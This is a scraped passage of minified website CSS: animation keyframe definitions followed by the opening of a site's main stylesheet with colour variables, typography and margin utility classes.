{-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{ma